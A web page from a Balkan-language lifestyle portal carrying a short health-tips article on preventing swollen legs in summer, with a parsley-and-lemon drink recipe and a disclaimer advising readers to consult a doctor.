            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Da li je zapravo zdravo trčati po hladnoći?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:31:47+01:00">3 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Mekane krafne za prste polizati" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">Mekane krafne za prste polizati</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:30:57+01:00">3 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KREMASTI BADEM SEMIFREDO" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">KREMASTI BADEM SEMIFREDO</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:29:40+01:00">3 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:54:26+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:53:21+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:52:25+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/zdravlje/" itemprop="item"><span itemprop="name">ZDRAVLJE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/" itemprop="item"><span itemprop="name">Savjeti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/" itemprop="item"><span itemprop="name">3 PUTA DNEVNO UZIMAJTE OVAJ PRIRODNI NAPITAK I NOGE VAM NEĆE OTICATI: Ubrzava metabolizam i izbacuje vodu iz organizma</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-259804" class="post-259804 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-84"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/" rel="category tag">Savjeti</a></li></ul><h1 class="entry-title"itemprop='name'>3 PUTA DNEVNO UZIMAJTE OVAJ PRIRODNI NAPITAK I NOGE VAM NEĆE OTICATI: Ubrzava metabolizam i izbacuje vodu iz organizma</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-19T17:48:57+02:00">4 years ago</time></a></span><a href="https://www.balkanplus.net/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#comments"><span class="post-comment">0</span></a><span class="read-time">3 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="567" height="384" src="https://www.balkanplus.net/wp-content/uploads/2021/10/46fdg45f5d4g65d4f65g4df65g.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2021/10/46fdg45f5d4g65d4f65g4df65g.png 567w, https://www.balkanplus.net/wp-content/uploads/2021/10/46fdg45f5d4g65d4f65g4df65g-300x203.png 300w" sizes="(max-width: 567px) 100vw, 567px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Kada temperature pređu 30 podjeljak Celzijusove skale, mnogi se osjećaju malaksalo i pospano, ali veliki je i broj onih koji muku muče s oticanjem nogu. Tome doprinosi i dugo sjedenje i stajanje, a ovaj problem umije da bude jako neprijatan.</p>
<p>Najčešće otiču stopala i dio noge oko skočnog zgloba zbog pritiska koji trpe, a simptomi koji se javljaju su trnjenje nogu, bol, kao i osjećaj težine u nogama. Razlog što zdravim osobama noge otiču tokom ljetnjih mjeseci je proširenje krvnih sudova koje se dešava usljed izlaganja toploti.</p>
<p>Kako biste riješili ovu neprijatnost, povremeno tuširajte noge hladom vodom, a ljekari savjetuju da podignete noge kada ste u prilici. Važno je i da odaberete udobnu obuću koja vam neće praviti pritisak, a oni koji dosta sjede zbog posla, treba da što češće prošetaju nakratko.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Oticanje nogu kod zdravih osoba može se spriječiti uzimanjem više tečnosti, prvenstveno vode i čajeva,a preporučije se i prirodni napitak koji će ubrzati metabolizam i izbacivanje viška tečnosti iz tijela.</p>
<p>Usitnite list peršuna i prelijte sa 4 dl vode, poklopite i ostavite preko noći da odstoji.Ujutru procjedite, dodajte sok od limuna,a ovu količinu popijte iz tri puta.</p>
<p>Ako vas muče otekla stopala, u svakodnevnu ishranu uvrstite više voća i povrćam voće i sezonsko povrće, dobre diuretike, s tim što se morate posavjetovati s ljekarom ukoliko uzimate medikamente koji djeluju na isti način. Dobar izbor su cvekla, grožđe, boranija, bundeva i ananas su dobar izbor, ali i maslinovo ulje paradajz i slatka paprika.</p>
<p>Napomena:</p>
<p>Prirodni lijekovi na našem portalu služe kako bi pomogli ljudima. Ukoliko imate neki zdravstveni problem, prvo što trebate uraditi jeste da se konsultujete sa ljekarom.<br />
Ni u kakvom slučaju se nemojte oslanjati na alternativnu medicinu bez stručnog mišljenja.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/cekam-da-me-se-deca-sete-sudbina-bake-65-rasplakala-region-na-rodendan-dozivela-razocaranje/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">“Čekam da me se deca sete”: Sudbina bake (65) RASPLAKALA region, na rođendan doživela RAZOČARANJE</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/imate-osjecaj-da-vam-usi-gore-i-iznanada-se-zacrvene-to-znaci-samo-jedno-obratite-paznju/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">IMATE OSJEĆAJ DA VAM UŠI GORE I IZNANADA SE ZACRVENE: To znači samo jedno, obratite pažnju</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3-puta-dnevno-uzimajte-ovaj-prirodni-napitak-i-noge-vam-nece-oticati-ubrzava-metabolizam-i-izbacuje-vodu-iz-organizma/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='259804' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b97321f4ee" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-259804 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302557" class="post-302557 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1080" height="1350" src="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n.jpg 1080w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-240x300.jpg 240w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-819x1024.jpg 819w, https://www.balkanplus.net/wp-content/uploads/2026/01/608896636_1202719688655898_5972842411721206254_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/">Komšinica mi je rekla zašto uvijek drži kašiku u zamrzivaču: Više joj se ne smijem i radim isto!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-02T17:20:23+01:00">2 weeks ago</time></a></span>                                            <a href="https://www.balkanplus.net/komsinica-mi-je-rekla-zasto-uvijek-drzi-kasiku-u-zamrzivacu-vise-joj-se-ne-smijem-i-radim-isto/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302543" class="post-302543 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="662" height="822" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n.jpg 662w, https://www.balkanplus.net/wp-content/uploads/2026/01/602340353_1200388255555708_4088783102772151112_n-242x300.jpg 242w" sizes="(max-width: 662px) 100vw, 662px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/">Zašto iskusne domaćice nikada ne koriste program brzog pranja: Zapamtite ovo za cijeli život, sačuvaćete i veš i mašinu</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-01T17:59:18+01:00">3 weeks ago</time></a></span>                                            <a href="https://www.balkanplus.net/zasto-iskusne-domacice-nikada-ne-koriste-program-brzog-pranja-zapamtite-ovo-za-cijeli-zivot-sacuvacete-i-ves-i-masinu/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302522" class="post-302522 post type-post status-publish format-standard has-post-thumbnail hentry category-savjeti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="518" height="540" src="https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n.jpg 518w, https://www.balkanplus.net/wp-content/uploads/2025/12/484154429_978790537715482_3069704300055994552_n-288x300.jpg 288w" sizes="auto, (max-width: 518px) 100vw, 518px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/zene-ovo-ne-gase-kada-izadu-iz-kuce-a-moze-da-dovede-do-pozara-ne-smije-da-se-zaboravi-vatrogasac-upozorava-narod/">Žene ovo ne gase kada izađu iz kuće, a može da dovede do požara: Ne smije da se zaboravi, vatrogasac upozorava narod</a></h2>
                                        <div class="post-meta">
